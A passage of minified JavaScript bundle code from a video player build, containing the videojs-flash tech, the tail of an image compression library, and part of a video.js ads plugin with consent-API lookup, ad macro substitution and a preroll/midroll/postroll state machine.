Date;s.lastModified=l.getTime(),s.lastModifiedDate=l,s.name=r.name,s.name&&s.type!==r.type&&(s.name=s.name.replace(y,(t=s.type,"jpeg"===(i=u(t)?t.substr(6):"")&&(i="jpg"),".".concat(i))))}else s=r;this.result=s,c.success&&c.success.call(this,s)}},{key:"fail",value:function(e){var t=this.options;if(!t.error)throw e;t.error.call(this,e)}},{key:"abort",value:function(){this.aborted||(this.aborted=!0,this.reader?this.reader.abort():this.image.complete?this.fail(new Error("The compression process has been aborted.")):(this.image.onload=null,this.image.onabort()))}}])&&e(n.prototype,l),m&&e(n,m),t}()}()},,function(e,t,i){"use strict";var n=i(5),a=i.n(n),s=i(202),r=i(12),o=i.n(r);var c=a.a.getComponent("Tech"),l=a.a.dom,u=a.a.url,d=a.a.createTimeRange,h=a.a.mergeOptions,p=o.a&&o.a.navigator||{},m=function(e){function t(i,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var a=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,i,n));return i.source&&a.ready((function(){this.setSource(i.source)}),!0),i.startTime&&a.ready((function(){this.load(),this.play(),this.currentTime(i.startTime)}),!0),o.a.videojs=o.a.videojs||{},o.a.videojs.Flash=o.a.videojs.Flash||{},o.a.videojs.Flash.onReady=t.onReady,o.a.videojs.Flash.onEvent=t.onEvent,o.a.videojs.Flash.onError=t.onError,a.on("seeked",(function(){this.lastSeekTarget_=void 0})),a}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.createEl=function(){var e=this.options_;e.swf||(e.swf="https://vjs.zencdn.net/swf/"+s.a+"/video-js.swf");var i=e.techId,n=h({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:e.autoplay,preload:e.preload,loop:e.loop,muted:e.muted},e.flashVars),a=h({wmode:"opaque",bgcolor:"#000000"},e.params),r=h({id:i,name:i,class:"vjs-tech"},e.attributes);return this.el_=t.embed(e.swf,n,a,r),this.el_.tech=this,this.el_},t.prototype.play=function(){this.ended()&&this.setCurrentTime(0),this.el_.vjs_play()},t.prototype.pause=function(){this.el_.vjs_pause()},t.prototype.src=function(e){return void 0===e?this.currentSrc():this.setSrc(e)},t.prototype.setSrc=function(e){var t=this;e=u.getAbsoluteURL(e),this.el_.vjs_src(e),this.autoplay()&&this.setTimeout((function(){return t.play()}),0)},t.prototype.seeking=function(){return void 0!==this.lastSeekTarget_},t.prototype.setCurrentTime=function(t){var i=this.seekable();i.length&&(t=(t=t>i.start(0)?t:i.start(0))<i.end(i.length-1)?t:i.end(i.length-1),this.lastSeekTarget_=t,this.trigger("seeking"),this.el_.vjs_setProperty("currentTime",t),e.prototype.setCurrentTime.call(this))},t.prototype.currentTime=function(){return this.seeking()?this.lastSeekTarget_||0:this.el_.vjs_getProperty("currentTime")},t.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.vjs_getProperty("currentSrc")},t.prototype.duration=function(){if(0===this.readyState())return NaN;var e=this.el_.vjs_getProperty("duration");return e>=0?e:1/0},t.prototype.load=function(){this.el_.vjs_load()},t.prototype.poster=function(){this.el_.vjs_getProperty("poster")},t.prototype.setPoster=function(){},t.prototype.seekable=function(){var e=this.duration();return 0===e?d():d(0,e)},t.prototype.buffered=function(){var e=this.el_.vjs_getProperty("buffered");return 0===e.length?d():d(e[0][0],e[0][1])},t.prototype.supportsFullScreen=function(){return!1},t.prototype.enterFullScreen=function(){return!1},t.prototype.getVideoPlaybackQuality=function(){var e=this.el_.vjs_getProperty("getVideoPlaybackQuality");return o.a.performance&&"function"==typeof o.a.performance.now?e.creationTime=o.a.performance.now():o.a.performance&&o.a.performance.timing&&"number"==typeof o.a.performance.timing.navigationStart&&(e.creationTime=o.a.Date.now()-o.a.performance.timing.navigationStart),e},t}(c),f=["rtmpConnection","rtmpStream","preload","defaultPlaybackRate","playbackRate","autoplay","loop","controls","volume","muted","defaultMuted"],_=["networkState","readyState","initialTime","startOffsetTime","paused","ended","videoWidth","videoHeight"],g=m.prototype;function v(e){var t=e.charAt(0).toUpperCase()+e.slice(1);g["set"+t]=function(t){return this.el_.vjs_setProperty(e,t)}}function y(e){g[e]=function(){return this.el_.vjs_getProperty(e)}}for(var x=0;x<f.length;x++)y(f[x]),v(f[x]);for(var b=0;b<_.length;b++)y(_[b]);m.isSupported=function(){return!((!a.a.browser.IS_CHROME||a.a.browser.IS_ANDROID&&a.a.browser.IS_IOS)&&(!a.a.browser.IS_SAFARI||a.a.browser.IS_IOS)&&!a.a.browser.IS_EDGE)||m.version()[0]>=10},c.withSourceHandlers(m),m.nativeSourceHandler={},m.nativeSourceHandler.canPlayType=function(e){return e in m.formats?"maybe":""},m.nativeSourceHandler.canHandleSource=function(e,t){var i,n,a=void 0;return e.type?a=e.type.replace(/;.*/,"").toLowerCase():(i=e.src,a=(n=u.getFileExtension(i))?"video/"+n:""),m.nativeSourceHandler.canPlayType(a)},m.nativeSourceHandler.handleSource=function(e,t,i){t.setSrc(e.src)},m.nativeSourceHandler.dispose=function(){},m.registerSourceHandler(m.nativeSourceHandler),m.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"},m.onReady=function(e){var t=l.$("#"+e),i=t&&t.tech;i&&i.el()&&m.checkReady(i)},m.checkReady=function(e){e.el()&&(e.el().vjs_getProperty?e.triggerReady():this.setTimeout((function(){m.checkReady(e)}),50))},m.onEvent=function(e,t){var i=l.$("#"+e).tech,n=Array.prototype.slice.call(arguments,2);i.setTimeout((function(){i.trigger(t,n)}),1)},m.onError=function(e,t){var i=l.$("#"+e).tech;if("srcnotfound"===t)return i.error(4);"string"==typeof t?i.error("FLASH: "+t):(t.origin="flash",i.error(t))},m.version=function(){var e="0,0,0";try{e=new o.a.ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(t){try{p.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(e=(p.plugins["Shockwave Flash 2.0"]||p.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(e){}}return e.split(",")},m.embed=function(e,t,i,n){var a=m.getEmbedCode(e,t,i,n);return l.createEl("div",{innerHTML:a}).childNodes[0]},m.getEmbedCode=function(e,t,i,n){var a="",s="",r="";return t&&Object.getOwnPropertyNames(t).forEach((function(e){a+=e+"="+t[e]+"&amp;"})),i=h({movie:e,flashvars:a,allowScriptAccess:"always",allowNetworking:"all"},i),Object.getOwnPropertyNames(i).forEach((function(e){s+='<param name="'+e+'" value="'+i[e]+'" />'})),n=h({data:e,width:"100%",height:"100%"},n),Object.getOwnPropertyNames(n).forEach((function(e){r+=e+'="'+n[e]+'" '})),'<object type="application/x-shockwave-flash" '+r+">"+s+"</object>"},function(e){e.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"},e.streamFromParts=function(e,t){return e+"&"+t},e.streamToParts=function(e){var t={connection:"",stream:""};if(!e)return t;var i=e.search(/&(?![\w-]+=)/),n=void 0;return-1!==i?n=i+1:0===(i=n=e.lastIndexOf("/")+1)&&(i=n=e.length),t.connection=e.substring(0,i),t.stream=e.substring(n,e.length),t},e.isStreamingType=function(t){return t in e.streamingFormats},e.RTMP_RE=/^rtmp[set]?:\/\//i,e.isStreamingSrc=function(t){return e.RTMP_RE.test(t)},e.rtmpSourceHandler={},e.rtmpSourceHandler.canPlayType=function(t){return e.isStreamingType(t)?"maybe":""},e.rtmpSourceHandler.canHandleSource=function(t,i){var n=e.rtmpSourceHandler.canPlayType(t.type);return n||(e.isStreamingSrc(t.src)?"maybe":"")},e.rtmpSourceHandler.handleSource=function(t,i,n){var a=e.streamToParts(t.src);i.setRtmpConnection(a.connection),i.setRtmpStream(a.stream)},e.registerSourceHandler(e.rtmpSourceHandler)}(m),c.getTech("Flash")?(a.a.log.warn("Not using videojs-flash as it appears to already be registered"),a.a.log.warn("videojs-flash should only be used with video.js@6 and above")):a.a.registerTech("Flash",m),m.VERSION="2.2.1"},,function(e,t,i){"use strict";var n=i(5),a=i.n(n),s=i(12),r=i.n(s),o=i(187),c=i.n(o);var l=function(e,t){t.isImmediatePropagationStopped=function(){return!0},t.cancelBubble=!0,t.isPropagationStopped=function(){return!0}},u=function(e,t,i){l(0,i),e.trigger({type:t+i.type,originalEvent:i})};function d(e){"playing"===e.type?function(e,t){e.ads.isInAdMode()&&(e.ads.isContentResuming()?e.ads._contentEnding&&u(e,"content",t):u(e,"ad",t))}(this,e):"ended"===e.type?function(e,t){e.ads.isInAdMode()?e.ads.isContentResuming()?(l(0,t),e.trigger("resumeended")):u(e,"ad",t):e.ads._contentHasEnded||e.ads.stitchedAds()||(u(e,"content",t),e.trigger("readyforpostroll"))}(this,e):"loadstart"===e.type||"loadeddata"===e.type||"loadedmetadata"===e.type?function(e,t){if(!("loadstart"===t.type&&!e.ads._hasThereBeenALoadStartDuringPlayerLife||"loadeddata"===t.type&&!e.ads._hasThereBeenALoadedData||"loadedmetadata"===t.type&&!e.ads._hasThereBeenALoadedMetaData))if(e.ads.inAdBreak())u(e,"ad",t);else{if(e.currentSrc()!==e.ads.contentSrc)return;u(e,"content",t)}}(this,e):"play"===e.type?function(e,t){e.ads.inAdBreak()?u(e,"ad",t):e.ads.isContentResuming()&&u(e,"content",t)}(this,e):this.ads.isInAdMode()&&(this.ads.isContentResuming()?u(this,"content",e):u(this,"ad",e))}var h={},p=function(){!function(e){if(a.a.dom.isInFrame()&&"function"!=typeof r.a.__tcfapi){for(var t,i=r.a,n={};i;){try{if(i.frames.__tcfapiLocator){t=i;break}}catch(e){}if(i===r.a.top)break;i=i.parent}if(!t)return;r.a.__tcfapi=function(e,i,a,s){var r=Math.random()+"",o={__tcfapiCall:{command:e,parameter:s,version:i,callId:r}};n[r]=a,t.postMessage(o,"*")},r.a.addEventListener("message",(function(e){var t={};try{t="string"==typeof e.data?JSON.parse(e.data):e.data}catch(e){}var i=t.__tcfapiReturn;i&&"function"==typeof n[i.callId]&&(n[i.callId](i.returnValue,i.success),n[i.callId]=null)}),!1)}}(),"function"==typeof r.a.__tcfapi&&r.a.__tcfapi("addEventListener",2,(function(e,t){t&&(h=e)}))},m=function(e,t){return t?encodeURIComponent(e):e},f=function(e,t,i){if(e&&e[i])for(var n=e[i],a=Object.keys(n),s=0;s<a.length;s++){t["{mediainfo."+i+"."+a[s]+"}"]=n[a[s]]}};function _(e,t,i){var n=this,s={};e=e.replace(/{([^}=]+)=([^}]+)}/g,(function(e,t,i){return s["{"+t+"}"]=i,"{"+t+"}"})),void 0===t&&(t=!1);var o={};for(var l in void 0!==i&&(o=i),o["{player.id}"]=this.options_["data-player"]||this.id_,o["{player.height}"]=this.currentHeight(),o["{player.width}"]=this.currentWidth(),o["{mediainfo.id}"]=this.mediainfo?this.mediainfo.id:"",o["{mediainfo.name}"]=this.mediainfo?this.mediainfo.name:"",o["{mediainfo.duration}"]=this.mediainfo?this.mediainfo.duration:"",o["{player.duration}"]=this.duration(),o["{player.pageUrl}"]=a.a.dom.isInFrame()?c.a.referrer:r.a.location.href,o["{playlistinfo.id}"]=this.playlistinfo?this.playlistinfo.id:"",o["{playlistinfo.name}"]=this.playlistinfo?this.playlistinfo.name:"",o["{timestamp}"]=(new Date).getTime(),o["{document.referrer}"]=c.a.referrer,o["{window.location.href}"]=r.a.location.href,o["{random}"]=Math.floor(1e12*Math.random()),["description","tags","reference_id","ad_keys"].forEach((function(e){n.mediainfo&&n.mediainfo[e]?o["{mediainfo."+e+"}"]=n.mediainfo[e]:s["{mediainfo."+e+"}"]?o["{mediainfo."+e+"}"]=s["{mediainfo."+e+"}"]:o["{mediainfo."+e+"}"]=""})),f(this.mediainfo,o,"custom_fields"),f(this.mediainfo,o,"customFields"),Object.keys(h).forEach((function(e){o["{tcf."+e+"}"]=h[e]})),o["{tcf.gdprAppliesInt}"]=h.gdprApplies?1:0,o)e=e.split(l).join(m(o[l],t));for(var u in e=e.replace(/{pageVariable\.([^}]+)}/g,(function(e,i){for(var n,o=r.a,c=i.split("."),l=0;l<c.length;l++)l===c.length-1?n=o[c[l]]:o=o[c[l]];var u=typeof n;return null===n?"null":void 0===n?s["{pageVariable."+i+"}"]?s["{pageVariable."+i+"}"]:(a.a.log.warn('Page variable "'+i+'" not found'),""):"string"!==u&&"number"!==u&&"boolean"!==u?(a.a.log.warn('Page variable "'+i+'" is not a supported type'),""):m(String(n),t)})),s)e=e.replace(u,s[u]);return e}var g={processMetadataTracks:function(e,t){for(var i=e.textTracks(),n=function(i){"metadata"===i.kind&&(e.ads.cueTextTracks.setMetadataTrackMode(i),t(e,i))},a=0;a<i.length;a++)n(i[a]);i.addEventListener("addtrack",(function(e){n(e.track)}))},setMetadataTrackMode:function(e){},getSupportedAdCue:function(e,t){return t},isSupportedAdCue:function(e,t){return!0},getCueId:function(e,t){return t.id}},v=function(e,t){return void 0!==t&&e.ads.includedCues[t]},y=function(e,t){void 0!==t&&""!==t&&(e.ads.includedCues[t]=!0)};function x(){!1!==this.ads._shouldBlockPlay&&(this.paused()||(this.ads.debug("Playback was canceled by cancelContentPlay"),this.pause()),this.ads._cancelledPlay=!0)}g.processAdTrack=function(e,t,i,n){e.ads.includedCues={};for(var s=0;s<t.length;s++){var r=t[s],o=this.getSupportedAdCue(e,r);if(!this.isSupportedAdCue(e,r))return void a.a.log.warn("Skipping as this is not a supported ad cue.",r);var c=this.getCueId(e,r),l=r.startTime;if(v(e,c))return void a.a.log("Skipping ad already seen with ID "+c);n&&n(e,o,c,l),i(e,o,c,l),y(e,c)}};var b={},M=a.a;b.isMiddlewareMediatorSupported=function(){return!M.browser.IS_IOS&&!M.browser.IS_ANDROID&&!!(M.use&&M.middleware&&M.middleware.TERMINATOR)},b.playMiddleware=function(e){return{setSource:function(e,t){t(null,e)},callPlay:function(){if(e.ads&&!0===e.ads._shouldBlockPlay)return e.ads.debug("Using playMiddleware to block content playback"),e.ads._playBlocked=!0,M.middleware.TERMINATOR},play:function(t,i){e.ads&&e.ads._playBlocked&&t?(e.ads.debug("Play call to Tech was terminated."),e.trigger("play"),e.addClass("vjs-has-started"),e.ads._playBlocked=!1):i&&i.catch&&i.catch((function(t){"NotAllowedError"!==t.name||a.a.browser.IS_SAFARI||e.trigger("pause")}))}}},b.testHook=function(e){M=e};var w=b.playMiddleware,L=b.isMiddlewareMediatorSupported;var k=function(){function e(){}return e.getState=function(t){if(t)return e.states_&&e.states_[t]?e.states_[t]:void 0},e.registerState=function(t,i){if("string"!=typeof t||!t)throw new Error('Illegal state name, "'+t+'"; must be a non-empty string.');return e.states_||(e.states_={}),e.states_[t]=i,i},e}(),T=function(){function e(e){this.player=e}e._getName=function(){return"Anonymous State"};var t=e.prototype;return t.transitionTo=function(e){var t=this.player;this.cleanup(t);var i=new e(t);t.ads._state=i,t.ads.debug(this.constructor._getName()+" -> "+i.constructor._getName());for(var n=arguments.length,a=new Array(n>1?n-1:0),s=1;s<n;s++)a[s-1]=arguments[s];i.init.apply(i,[t].concat(a))},t.init=function(){},t.cleanup=function(){},t.onPlay=function(){},t.onPlaying=function(){},t.onEnded=function(){},t.onAdEnded=function(){},t.onAdsReady=function(){a.a.log.warn("Unexpected adsready event")},t.onAdsError=function(){},t.onAdsCanceled=function(){},t.onAdTimeout=function(){},t.onAdStarted=function(){},t.onContentChanged=function(){},t.onContentResumed=function(){},t.onReadyForPostroll=function(){a.a.log.warn("Unexpected readyforpostroll event")},t.onNoPreroll=function(){},t.onNoPostroll=function(){},t.startLinearAdMode=function(){a.a.log.warn("Unexpected startLinearAdMode invocation (State via "+this.constructor._getName()+")")},t.endLinearAdMode=function(){a.a.log.warn("Unexpected endLinearAdMode invocation (State via "+this.constructor._getName()+")")},t.skipLinearAdMode=function(){a.a.log.warn("Unexpected skipLinearAdMode invocation (State via "+this.constructor._getName()+")")},t.isAdState=function(){throw new Error("isAdState unimplemented for "+this.constructor._getName())},t.isWaitingForAdBreak=function(){return!1},t.isContentResuming=function(){return!1},t.inAdBreak=function(){return!1},t.handleEvent=function(e){var t=this.player;"play"===e?this.onPlay(t):"adsready"===e?this.onAdsReady(t):"adserror"===e?this.onAdsError(t):"adscanceled"===e?this.onAdsCanceled(t):"adtimeout"===e?this.onAdTimeout(t):"ads-ad-started"===e?this.onAdStarted(t):"contentchanged"===e?this.onContentChanged(t):"contentresumed"===e?this.onContentResumed(t):"readyforpostroll"===e?this.onReadyForPostroll(t):"playing"===e?this.onPlaying(t):"ended"===e?this.onEnded(t):"nopreroll"===e?this.onNoPreroll(t):"nopostroll"===e?this.onNoPostroll(t):"adended"===e&&this.onAdEnded(t)},e}();function S(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}k.registerState("State",T);var Y=function(e){function t(t){var i;return(i=e.call(this,t)||this).contentResuming=!1,i.waitingForAdBreak=!1,i}S(t,e);var i=t.prototype;return i.isAdState=function(){return!0},i.onPlaying=function(){var e=k.getState("ContentPlayback");this.contentResuming&&this.transitionTo(e)},i.onContentResumed=function(){var e=k.getState("ContentPlayback");this.contentResuming&&this.transitionTo(e)},i.isWaitingForAdBreak=function(){return this.waitingForAdBreak},i.isContentResuming=function(){return this.contentResuming},i.inAdBreak=function(){return!0===this.player.ads._inLinearAdMode},t}(T);k.registerState("AdState",Y);var D=function(e){function t(){return e.apply(this,arguments)||this}S(t,e);var i=t.prototype;return i.isAdState=function(){return!1},i.onContentChanged=function(e){var t=k.getState("BeforePreroll"),i=k.getState("Preroll");e.ads.debug("Received contentchanged event (ContentState)"),e.paused()?this.transitionTo(t):(this.transitionTo(i,!1),e.pause(),e.ads._pausedOnContentupdate=!0)},t}(T);k.registerState("ContentState",D);var C,j=function(e){function t(){return e.apply(this,arguments)||this}S(t,e),t._getName=function(){return"AdsDone"};var i=t.prototype;return i.init=function(e){e.ads._contentHasEnded=!0,e.trigger("ended")},i.startLinearAdMode=function(){a.a.log.warn("Unexpected startLinearAdMode invocation (AdsDone)")},t}(k.getState("ContentState"));k.registerState("AdsDone",j);var A={start:function(e){e.ads.debug("Starting ad break"),e.ads._inLinearAdMode=!0,e.trigger("adstart"),e.ads.shouldTakeSnapshots()&&(e.ads.snapshot=function(e){var t;t=a.a.browser.IS_IOS&&e.ads.isLive(e)&&e.seekable().length>0?e.currentTime()-e.seekable().end(0):e.currentTime();var i=e.$(".vjs-tech"),n=e.textTracks?e.textTracks():[],s=[],r={ended:e.ended(),currentSrc:e.currentSrc(),sources:e.currentSources(),src:e.tech_.src(),currentTime:t,type:e.currentType()};i&&(r.style=i.getAttribute("style"));for(var o=0;o<n.length;o++){var c=n[o];s.push({track:c,mode:c.mode}),c.mode="disabled"}return r.suppressedTracks=s,r}(e)),e.ads.shouldPlayContentBehindAd(e)&&(e.ads.preAdVolume_=e.volume(),e.volume(0)),e.addClass("vjs-ad-playing"),e.hasClass("vjs-live")&&e.removeClass("vjs-live"),e.ads.removeNativePoster()},end:function(e,t){e.ads.debug("Ending ad break"),void 0===t&&(t=function(){}),e.ads.adType=null,e.ads._inLinearAdMode=!1,e.trigger("adend"),e.removeClass("vjs-ad-playing"),e.ads.isLive(e)&&e.addClass("vjs-live"),e.ads.shouldTakeSnapshots()?function(e,t){var i=e.ads.snapshot;if(void 0===t&&(t=function(){}),!0===e.ads.disableNextSnapshotRestore)return e.ads.disableNextSnapshotRestore=!1,delete e.ads.snapshot,void t();var n,s=e.$(".vjs-tech"),r=20,o=i.suppressedTracks,c=function(){for(var e=0;e<o.length;e++)(n=o[e]).track.mode=n.mode},l=function(){var t;if(a.a.browser.IS_IOS&&e.ads.isLive(e)){if(i.currentTime<0&&(t=e.seekable().length>0?e.seekable().end(0)+i.currentTime:e.currentTime(),e.currentTime(t)),e.paused()){var n=e.play();n&&n.catch&&n.catch((function(e){a.a.log.warn("Play promise rejected in IOS snapshot resume",e)}))}}else if(i.ended)e.currentTime(e.duration());else{e.currentTime(i.currentTime);var s=e.play();s&&s.catch&&s.catch((function(e){a.a.log.warn("Play promise rejected in snapshot resume",e)}))}e.ads.shouldRemoveAutoplay_&&(e.autoplay(!1),e.ads.shouldRemoveAutoplay_=!1)},u=function t(){if(e.off("contentcanplay",t),C&&e.clearTimeout(C),(s=e.el().querySelector(".vjs-tech")).readyState>1)return l();if(void 0===s.seekable)return l();if(s.seekable.length>0)return l();if(r--)e.setTimeout(t,50);else try{l()}catch(e){a.a.log.warn("Failed to resume the content after an advertisement",e)}};if("style"in i&&s.setAttribute("style",i.style||""),e.ads.videoElementRecycled())e.one("resumeended",(function(){delete e.ads.snapshot,t()})),e.one("contentloadedmetadata",c),a.a.browser.IS_IOS&&!e.autoplay()&&(e.autoplay(!0),e.ads.shouldRemoveAutoplay_=!0),e.src(i.sources),e.one("contentcanplay",u),C=e.setTimeout(u,2e3);else{if(c(),!e.ended()){var d=e.play();d&&d.catch&&d.catch((function(e){a.a.log.warn("Play promise rejected in snapshot restore",e)}))}delete e.ads.snapshot,t()}}(e,t):(e.volume(e.ads.preAdVolume_),t())}},O=function(e){function t(){return e.apply(this,arguments)||this}S(t,e),t._getName=function(){return"Preroll"};var i=t.prototype;return i.init=function(e,t,i){if(this.waitingForAdBreak=!0,e.addClass("vjs-ad-loading"),i||e.ads.nopreroll_)return this.resumeAfterNoPreroll(e);var n=e.ads.settings.timeout;"number"==typeof e.ads.settings.prerollTimeout&&(n=e.ads.settings.prerollTimeout),this._timeout=e.setTimeout((function(){e.trigger("adtimeout")}),n),t?this.handleAdsReady():this.adsReady=!1},i.onAdsReady=function(e){e.ads.inAdBreak()?a.a.log.warn("Unexpected adsready event (Preroll)"):(e.ads.debug("Received adsready event (Preroll)"),this.handleAdsReady())},i.handleAdsReady=function(){this.adsReady=!0,this.readyForPreroll()},i.afterLoadStart=function(e){var t=this.player;t.ads._hasThereBeenALoadStartDuringPlayerLife?e():(t.ads.debug("Waiting for loadstart..."),t.one("loadstart",(function(){t.ads.debug("Received loadstart event"),e()})))},i.noPreroll=function(){var e=this;this.afterLoadStart((function(){e.player.ads.debug("Skipping prerolls due to nopreroll event (Preroll)"),e.resumeAfterNoPreroll(e.player)}))},i.readyForPreroll=function(){var e=this.player;this.afterLoadStart((function(){e.ads.debug("Triggered readyforpreroll event (Preroll)"),e.trigger("readyforpreroll")}))},i.onAdsCanceled=function(e){var t=this;e.ads.debug("adscanceled (Preroll)"),this.afterLoadStart((function(){t.resumeAfterNoPreroll(e)}))},i.onAdsError=function(e){var t=this;a.a.log("adserror (Preroll)"),this.inAdBreak()?e.ads.endLinearAdMode():this.afterLoadStart((function(){t.resumeAfterNoPreroll(e)}))},i.startLinearAdMode=function(){var e=this.player;!this.adsReady||e.ads.inAdBreak()||this.isContentResuming()?a.a.log.warn("Unexpected startLinearAdMode invocation (Preroll)"):(this.clearTimeout(e),e.ads.adType="preroll",this.waitingForAdBreak=!1,A.start(e),e.ads._shouldBlockPlay=!1)},i.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},i.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(e.removeClass("vjs-ad-loading"),e.addClass("vjs-ad-content-resuming"),this.contentResuming=!0,A.end(e))},i.skipLinearAdMode=function(){var e=this,t=this.player;t.ads.inAdBreak()||this.isContentResuming()?a.a.log.warn("Unexpected skipLinearAdMode invocation"):this.afterLoadStart((function(){t.trigger("adskip"),t.ads.debug("skipLinearAdMode (Preroll)"),e.resumeAfterNoPreroll(t)}))},i.onAdTimeout=function(e){var t=this;this.afterLoadStart((function(){e.ads.debug("adtimeout (Preroll)"),t.resumeAfterNoPreroll(e)}))},i.onNoPreroll=function(e){e.ads.inAdBreak()||this.isContentResuming()?a.a.log.warn("Unexpected nopreroll event (Preroll)"):this.noPreroll()},i.resumeAfterNoPreroll=function(e){if(this.contentResuming=!0,e.ads._shouldBlockPlay=!1,this.cleanupPartial(e),e.ads._playRequested||e.ads._pausedOnContentupdate)if(e.paused()){e.ads.debug("resumeAfterNoPreroll: attempting to resume playback (Preroll)");var t=e.play();t&&t.then&&t.then(null,(function(e){}))}else e.ads.debug("resumeAfterNoPreroll: already playing (Preroll)"),e.trigger("play"),e.trigger("playing")},i.cleanup=function(e){e.ads._hasThereBeenALoadStartDuringPlayerLife||a.a.log.warn("Leaving Preroll state before loadstart event can cause issues."),this.cleanupPartial(e)},i.cleanupPartial=function(e){e.removeClass("vjs-ad-loading"),e.removeClass("vjs-ad-content-resuming"),this.clearTimeout(e)},i.clearTimeout=function(e){e.clearTimeout(this._timeout),this._timeout=null},t}(k.getState("AdState"));k.registerState("Preroll",O);var P=function(e){function t(){return e.apply(this,arguments)||this}S(t,e),t._getName=function(){return"BeforePreroll"};var i=t.prototype;return i.init=function(e){this.adsReady=!1,this.shouldResumeToContent=!1,e.ads._shouldBlockPlay=!e.ads.settings.allowVjsAutoplay||!e.autoplay()},i.onAdsReady=function(e){e.ads.debug("Received adsready event (BeforePreroll)"),this.adsReady=!0},i.onPlay=function(e){var t=k.getState("Preroll");e.ads.debug("Received play event (BeforePreroll)"),this.transitionTo(t,this.adsReady,this.shouldResumeToContent)},i.onAdsCanceled=function(e){e.ads.debug("adscanceled (BeforePreroll)"),this.shouldResumeToContent=!0},i.onAdsError=function(){this.player.ads.debug("adserror (BeforePreroll)"),this.shouldResumeToContent=!0},i.onNoPreroll=function(){this.player.ads.debug("Skipping prerolls due to nopreroll event (BeforePreroll)"),this.shouldResumeToContent=!0},i.skipLinearAdMode=function(){var e=this.player;e.trigger("adskip"),e.ads.debug("skipLinearAdMode (BeforePreroll)"),this.shouldResumeToContent=!0},i.onContentChanged=function(){this.init(this.player)},t}(k.getState("ContentState"));k.registerState("BeforePreroll",P);var E=function(e){function t(){return e.apply(this,arguments)||this}S(t,e),t._getName=function(){return"Midroll"};var i=t.prototype;return i.init=function(e){e.ads.adType="midroll",A.start(e),e.addClass("vjs-ad-loading")},i.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},i.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(this.contentResuming=!0,e.addClass("vjs-ad-content-resuming"),e.removeClass("vjs-ad-loading"),A.end(e))},i.onAdsError=function(e){this.inAdBreak()&&e.ads.endLinearAdMode()},i.cleanup=function(e){e.removeClass("vjs-ad-loading"),e.removeClass("vjs-ad-content-resuming")},t}(k.getState("AdState"));k.registerState("Midroll",E);var H=function(e){function t(){return e.apply(this,arguments)||this}S(t,e),t._getName=function(){return"Postroll"};var i=t.prototype;return i.init=function(e){if(this.waitingForAdBreak=!0,e.ads._contentEnding=!0,e.ads.nopostroll_){this.resumeContent(e);var t=k.getState("AdsDone");this.transitionTo(t)}else{e.addClass("vjs-ad-loading");var i=e.ads.settings.timeout;"number"==typeof e.ads.settings.postrollTimeout&&(i=e.ads.settings.postrollTimeout),this._postrollTimeout=e.setTimeout((function(){e.trigger("adtimeout")}),i)}},i.startLinearAdMode=function(){var e=this.player;e.ads.inAdBreak()||this.isContentResuming()?a.a.log.warn("Unexpected startLinearAdMode invocation (Postroll)"):(e.ads.adType="postroll",e.clearTimeout(this._postrollTimeout),this.waitingForAdBreak=!1,A.start(e))},i.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},i.endLinearAdMode=function(){var e=this,t=this.player,i=k.getState("AdsDone");this.inAdBreak()&&(t.removeClass("vjs-ad-loading"),this.resumeContent(t),A.end(t,(function(){e.transitionTo(i)})))},i.skipLinearAdMode=function(){var e=this.player;e.ads.inAdBreak()||this.isContentResuming()?a.a.log.warn("Unexpected skipLinearAdMode invocation"):(e.ads.debug("Postroll abort (skipLinearAdMode)"),e.trigger("adskip"),this.abort(e))},i.onAdTimeout=function(e){e.ads.debug("Postroll abort (adtimeout)"),this.abort(e)},i.onAdsError=function(e){e.ads.debug("Postroll abort (adserror)"),e.ads.inAdBreak()?e.ads.endLinearAdMode():this.abort(e)},i.onContentChanged=function(e){if(this.isContentResuming()){var t=k.getState("BeforePreroll");this.transitionTo(t)}else if(!this.inAdBreak()){var i=k.getState("Preroll");this.transitionTo(i)}},i.onNoPostroll=function(e){this.isContentResuming()||this.inAdBreak()?a.a.log.warn("Unexpected nopostroll event (Postroll)"):this.abort(e)},i.resumeContent=function(e){this.contentResuming=!0,e.addClass("vjs-ad-content-resuming")},i.abort=function(e){var t=k.getState("AdsDone");this.resumeContent(e),e.removeClass("vjs-ad-loading"),this.transitionTo(t)},i.cleanup=function(e){e.removeClass("vjs-ad-content-resuming"),e.clearTimeout(this._postrollTimeout),e.ads._contentEnding=!1},t}(k.getState("AdState"));k.registerState("Postroll",H);var F=function(e){function t(){return e.apply(this,arguments)||this}S(t,e),t._getName=function(){return"ContentPlayback"};var i=t.prototype;return i.init=function(e){e.ads._shouldBlockPlay=!1},i.onAdsReady=function(e){e.ads.debug("Received adsready event (ContentPlayback)"),e.ads.nopreroll_||(e.ads.debug("Triggered readyforpreroll event (ContentPlayback)"),e.trigger("readyforpreroll"))},i.onReadyForPostroll=function(e){var t=k.getState("Postroll");e.ads.debug("Received readyforpostroll event"),this.transitionTo(t)},i.startLinearAdMode=function(){var e=k.getState("Midroll");this.transitionTo(e)},t}(k.getState("ContentState"));k.registerState("ContentPlayback",F);var R=function(e){function t(){return 